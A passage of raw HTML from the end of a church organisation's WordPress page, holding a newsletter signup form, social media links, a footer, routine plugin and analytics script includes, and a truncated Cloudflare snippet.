  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__footer {
    text-align: center;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__button {
    color: #34587c!important;
    width: 100%;
    border: 1px solid transparent;
    display: inline-block;
    padding: 15px 20px;
    font-size: 15px;
    background: #ffffff;
    text-align: center;
    font-family: 'Didact Gothic',Helvetica,Arial,Lucida,sans-serif!important;
    font-weight: 700;
    line-height: 20px;
    border-radius: 0px;
    letter-spacing: 3px;
    text-transform: uppercase;
}

  @media (max-width: 767px) {
    [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__button {
      width: 100%;
    }
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__error {
    margin: 15px 0 0 0;
  }
</style>

<div class="ff-63d3e95becc6781900626ac5" data-ff-el="root" data-ff-version="3" data-ff-type="inline" data-ff-name="inlineNoImage">
  <!--tpl {% block config %} tpl-->
  <div data-ff-el="config" data-ff-config="[base64]" style="display: none"></div>
  <!--tpl {% endblock %} tpl-->
  <div class="ff-63d3e95becc6781900626ac5__container">
    <div class="ff-63d3e95becc6781900626ac5__wrapper">
      <form class="ff-63d3e95becc6781900626ac5__form" action="https://form.flodesk.com/forms/63d3e95becc6781900626ac5/submit" method="post" data-ff-el="form">
        <div class="ff-63d3e95becc6781900626ac5__title">
          <div></div>
        </div>
        <div class="ff-63d3e95becc6781900626ac5__subtitle">
          <div></div>
        </div>
        <div class="ff-63d3e95becc6781900626ac5__content fd-form-content" data-ff-el="content">
          <div class="ff-63d3e95becc6781900626ac5__fields" data-ff-el="fields">
            <!--tpl {% block fields %} tpl-->

            <div class="ff-63d3e95becc6781900626ac5__field fd-form-group">
              <input id="ff-63d3e95becc6781900626ac5-firstName" class="ff-63d3e95becc6781900626ac5__control fd-form-control" type="text" maxlength="255" name="firstName" placeholder="Name" data-ff-tab="firstName::email" required />
              <label for="ff-63d3e95becc6781900626ac5-firstName" class="ff-63d3e95becc6781900626ac5__label fd-form-label">Name</label>
            </div>


            <div class="ff-63d3e95becc6781900626ac5__field fd-form-group">
              <input id="ff-63d3e95becc6781900626ac5-email" class="ff-63d3e95becc6781900626ac5__control fd-form-control" type="text" maxlength="255" name="email" placeholder="Email" data-ff-tab="email:firstName:submit" required />
              <label for="ff-63d3e95becc6781900626ac5-email" class="ff-63d3e95becc6781900626ac5__label fd-form-label">Email</label>
            </div>

            <input type="text" maxlength="255" name="confirm_email_address" style="display: none" />
            <!--tpl {% endblock %} tpl-->
          </div>

          <div class="ff-63d3e95becc6781900626ac5__footer" data-ff-el="footer">
            <button type="submit" class="ff-63d3e95becc6781900626ac5__button fd-btn" data-ff-el="submit" data-ff-tab="submit">
              <span>SUBSCRIBE</span>
            </button>
          </div>
        </div>
        <div class="ff-63d3e95becc6781900626ac5__success fd-form-success" data-ff-el="success">
          <div data-paragraph="true">Thank you for subscribing!</div>
        </div>
        <div class="ff-63d3e95becc6781900626ac5__error fd-form-error" data-ff-el="error"></div>
      </form>
    </div>
  </div>
</div>
<script>
  (function(w, d, t, h, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var v = '?v=' + Math.floor(new Date().getTime() / (120 * 1000)) * 60;
    var sm = d.createElement(t);
    sm.async = true;
    sm.type = 'module';
    sm.src = h + s + '.mjs' + v;
    f.parentNode.insertBefore(sm, f);
    var sn = d.createElement(t);
    sn.async = true;
    sn.noModule = true;
    sn.src = h + s + '.js' + v;
    f.parentNode.insertBefore(sn, f);
  })(window, document, 'script', 'https://assets.flodesk.com', '/universal', 'fd');
</script>
<script>
  window.fd('form:handle', {
    formId: '63d3e95becc6781900626ac5',
    rootEl: '.ff-63d3e95becc6781900626ac5',
  });
</script></div>
			</div><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0 clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_0 et_pb_social_icon et_pb_social_network_link  et-social-instagram'><a
              href='https://www.instagram.com/csldallas/'
              class='icon et_pb_with_border'
              title='Follow on Instagram'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_1 et_pb_social_icon et_pb_social_network_link  et-social-facebook'><a
              href='https://www.facebook.com/CSLDallas?fref=ts'
              class='icon et_pb_with_border'
              title='Follow on Facebook'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_2 et_pb_social_icon et_pb_social_network_link  et-social-youtube'><a
              href='https://www.youtube.com/user/csldallas'
              class='icon et_pb_with_border'
              title='Follow on Youtube'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_3 et_pb_social_icon et_pb_social_network_link  et-social-twitter'><a
              href='https://twitter.com/CSLDallas'
              class='icon et_pb_with_border'
              title='Follow on X'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li>
			</ul>
			</div>
				
				
				
				
			</div>
				
				
			</div><footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/CSLDallas?fref=ts" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-instagram">
		<a href="https://www.instagram.com/explore/locations/18383069/csldallas?hl=en" class="icon">
			<span>Instagram</span>
		</a>
	</li>

</ul><div id="footer-info">© 2026 Center for Spiritual Living Dallas | <a style="font-weight:normal" href="https://hookedoncode.com/" target="_blank">Website Design by Hooked On Code</a> | OPTIMIZED FOR SPEED BY <a href="https://w3speedup.com/" target="_blank">W3SPEEDUP</a>
</div>					</div>
				</div>
			</footer>
		</div>


	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/csldallas-divi-child-theme\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
			<script type="text/javascript">
				var et_animation_data = [{"class":"et_pb_section_0","style":"slideBottom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"2%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_section_1","style":"slideBottom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"2%","starting_opacity":"0%","speed_curve":"ease-in-out"}];
				</script>
	<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=1350043711854935&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<link rel="preload" href="https://csldallas.org/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.woff2?87visu" as="font" crossorigin>
<style>
@font-face {
  font-family: 'Socicon';
  src:  url('https://csldallas.org/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.eot?87visu');
  src:  url('https://csldallas.org/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.eot?87visu#iefix') format('embedded-opentype'),
	url('https://csldallas.org/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.woff2?87visu') format('woff2'),
	url('https://csldallas.org/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.ttf?87visu') format('truetype'),
	url('https://csldallas.org/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.woff?87visu') format('woff'),
	url('https://csldallas.org/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.svg?87visu#Socicon') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}
</style>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript">
(function($) { 
    function setup_collapsible_submenus() {
        // mobile menu
        $('#mobile_menu .menu-item-has-children > a').after('<span class="menu-closed"></span>');
        $('#mobile_menu .menu-item-has-children > a').each(function() {
            $(this).next().next('.sub-menu').toggleClass('hide',1000);
        });
        $('#mobile_menu .menu-item-has-children > a + span').on('click', function(event) {
            event.preventDefault();
            $(this).toggleClass('menu-open');
            $(this).next('.sub-menu').toggleClass('hide',1000);
        });
    }
       
    $(window).load(function() {
        setTimeout(function() {
            setup_collapsible_submenus();
        }, 700);
    });
  
})(jQuery);
</script><link rel='stylesheet' id='tribe-events-pro-views-v2-skeleton-css' href='https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/css/views-skeleton.min.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-pro-views-v2-full-css' href='https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/css/views-full.min.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='dbdb-social-media-follow-css' href='https://csldallas.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/css/social_media_follow.css?ver=4.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://csldallas.org/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-css' href='https://fonts.googleapis.com/css?family=Didact+Gothic:regular&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=6.9.1" id="tribe-events-views-v2-bootstrap-datepicker-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/datepicker.min.js?ver=6.9.1" id="tribe-events-views-v2-datepicker-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar-inputs.min.js?ver=6.9.1" id="tribe-events-views-v2-events-bar-inputs-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/viewport.min.js?ver=6.9.1" id="tribe-events-views-v2-viewport-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/accordion.min.js?ver=6.9.1" id="tribe-events-views-v2-accordion-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/month-mobile-events.min.js?ver=6.9.1" id="tribe-events-views-v2-month-mobile-events-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar.min.js?ver=6.9.1" id="tribe-events-views-v2-events-bar-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.js?ver=6.4.2" id="tribe-tooltipster-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/tooltip.min.js?ver=6.9.1" id="tribe-events-views-v2-tooltip-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/month-grid.min.js?ver=6.9.1" id="tribe-events-views-v2-month-grid-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/multiday-events.min.js?ver=6.9.1" id="tribe-events-views-v2-multiday-events-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/navigation-scroll.min.js?ver=6.9.1" id="tribe-events-views-v2-navigation-scroll-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/ical-links.min.js?ver=6.9.1" id="tribe-events-views-v2-ical-links-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/view-selector.min.js?ver=6.9.1" id="tribe-events-views-v2-view-selector-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/vendor/nanoscroller/jquery.nanoscroller.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-nanoscroller-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/week-grid-scroller.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-week-grid-scroller-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/week-multiday-toggle.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-week-multiday-toggle-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/week-event-link.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-week-event-link-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/map-events-scroller.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-map-events-scroller-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/vendor/swiper/dist/js/swiper.min.js?ver=7.3.0" id="tribe-swiper-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/map-no-venue-modal.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-map-no-venue-modal-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/map-provider-google-maps.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-map-provider-google-maps-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/map-events.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-map-events-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/week-day-selector.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-week-day-selector-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/tooltip-pro.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-tooltip-pro-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/datepicker-pro.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-datepicker-pro-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/toggle-recurrence.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-toggle-recurrence-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/multiday-events-pro.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-multiday-events-pro-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-9DGCNXQVKP" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://csldallas.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=50c6d17d67ef40d67991" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/csldallas.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="collapseomatic-js-js-before">
/* <![CDATA[ */
const com_options = {"colomatduration":"fast","colomatslideEffect":"slideFade","colomatpauseInit":"","colomattouchstart":""}
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/jquery-collapse-o-matic/js/collapse.js?ver=1.7.2" id="collapseomatic-js-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.4.14" id="et_monarch-idle-js"></script>
<script type="text/javascript" id="et_monarch-custom-js-js-extra">
/* <![CDATA[ */
var monarchSettings = {"ajaxurl":"https:\/\/csldallas.org\/wp-admin\/admin-ajax.php","pageurl":"","stats_nonce":"5ad7b904ff","share_counts":"e1d7a53079","follow_counts":"27c21a0fcb","total_counts":"e94a615ff0","media_single":"f479b6242d","media_total":"d35d0d8ba2","generate_all_window_nonce":"0b503b01e7","no_img_message":"No images available for sharing on this page"};
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/monarch/js/custom.js?ver=1.4.14" id="et_monarch-custom-js-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/csldallas.org\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/csldallas.org\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/csldallas.org\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"dc368679a5","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"257ff0ef9b","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"22847","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https:\/\/csldallas.org\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#0076a9","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/js/scripts.min.js?ver=4.24.2" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.24.2" id="fitvids-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js?ver=4.24.2" id="jquery-mobile-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.24.2" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js?ver=4.24.2" id="easypiechart-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=4.24.2" id="salvattore-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.6.0" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/csldallas.org\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.6.0" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="et-builder-cpt-modules-wrapper-js-extra">
/* <![CDATA[ */
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.24.2" id="et-builder-cpt-modules-wrapper-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/core/admin/js/common.js?ver=4.24.2" id="et-core-common-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202606.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"128784065\",\"post\":\"0\",\"tz\":\"-6\",\"srv\":\"csldallas.org\",\"j\":\"1:14.2.1\"}") ]);
_stq.push([ "clickTrackerInit", "128784065", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/uploads/wtfdivi/wp_footer.js?ver=1646770490" id="wtfdivi-user-js-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<script type="text/javascript" id="et-builder-modules-script-motion-js-extra">
/* <![CDATA[ */
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/motion-effects.js?ver=4.24.2" id="et-builder-modules-script-motion-js"></script>
<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=4.24.2" id="et-builder-modules-script-sticky-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/common/src/resources/js/utils/query-string.min.js?ver=6.4.2" id="tribe-query-string-js"></script>
<script src='https://csldallas.org/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type="text/javascript" src="https://csldallas.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://csldallas.org/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script defer type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/manager.min.js?ver=6.9.1" id="tribe-events-views-v2-manager-js"></script>
<style id="et-builder-module-design-22847-cached-inline-styles">.et-db #et-boc .et-l div.et_pb_section.et_pb_section_0,.et-db #et-boc .et-l div.et_pb_section.et_pb_section_1{background-blend-mode:multiply;background-image:url(https://csldallas.org/wp-content/uploads/2019/01/spiritual-meditation-transformation-personal-growth-personal-development-eagle-csldallas-header-january.jpg)!important}.et-db #et-boc .et-l .et_pb_section_1.et_pb_section,.et-db #et-boc .et-l .et_pb_section_0.et_pb_section{padding-top:100px;padding-right:0px;padding-bottom:100px;padding-left:0px}.et-db #et-boc .et-l .et_pb_section_0,.et-db #et-boc .et-l .et_pb_section_1{z-index:10;box-shadow:0px -10px 60px 0px rgba(0,0,0,0.3)}.et-db #et-boc .et-l .et_pb_row_0.et_pb_row{padding-top:27px!important;padding-right:0px!important;padding-bottom:25px!important;padding-left:0px!important;padding-top:27px;padding-right:0px;padding-bottom:25px;padding-left:0px}.et-db #et-boc .et-l .et_pb_text_2.et_pb_text a,.et-db #et-boc .et-l .et_pb_text_0.et_pb_text a,.et-db #et-boc .et-l .et_pb_text_4.et_pb_text,.et-db #et-boc .et-l .et_pb_text_1.et_pb_text a,.et-db #et-boc .et-l .et_pb_text_3.et_pb_text a{color:#ffffff!important}.et-db #et-boc .et-l .et_pb_text_2 a,.et-db #et-boc .et-l .et_pb_text_3 a,.et-db #et-boc .et-l .et_pb_text_1 a,.et-db #et-boc .et-l .et_pb_text_0 a{font-weight:600;font-size:16px;line-height:2em}.et-db #et-boc .et-l .et_pb_text_1 h4,.et-db #et-boc .et-l .et_pb_text_2 h4,.et-db #et-boc .et-l .et_pb_text_0 h4,.et-db #et-boc .et-l .et_pb_text_3 h4{font-weight:700;line-height:1.5em}.et-db #et-boc .et-l .et_pb_text_4{font-family:'Didact Gothic',Helvetica,Arial,Lucida,sans-serif;font-size:60px;margin-bottom:0px!important}.et-db #et-boc .et-l .et_pb_text_4 h2{font-family:'Didact Gothic',Helvetica,Arial,Lucida,sans-serif;font-size:60px;color:#ffffff!important;text-align:center}.et-db #et-boc .et-l ul.et_pb_social_media_follow_0 a.icon{border-radius:0px 0px 0px 0px}.et-db #et-boc .et-l .et_pb_social_media_follow_network_3 a.icon,.et-db #et-boc .et-l .et_pb_social_media_follow_network_0 a.icon{background-color:#00aeef!important}.et-db #et-boc .et-l .et_pb_social_media_follow li.et_pb_social_media_follow_network_0 a,.et-db #et-boc .et-l .et_pb_social_media_follow li.et_pb_social_media_follow_network_1 a,.et-db #et-boc .et-l .et_pb_social_media_follow li.et_pb_social_media_follow_network_2 a,.et-db #et-boc .et-l .et_pb_social_media_follow li.et_pb_social_media_follow_network_3 a{padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px;width:auto;height:auto}.et-db #et-boc .et-l .et_pb_social_media_follow_network_1,.et-db #et-boc .et-l .et_pb_social_media_follow_network_2,.et-db #et-boc .et-l .et_pb_social_media_follow_network_3,.et-db #et-boc .et-l .et_pb_social_media_follow_network_0{margin-right:6px!important;margin-left:6px!important}.et-db #et-boc .et-l .et_pb_social_media_follow_network_1 a.icon{background-color:#0076a9!important}.et-db #et-boc .et-l .et_pb_social_media_follow_network_2 a.icon{background-color:#133262!important}</style><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c7ee4bb0cfa6102',t:'MTc3MDA4OTg4OS4wMDAwMDA='};var 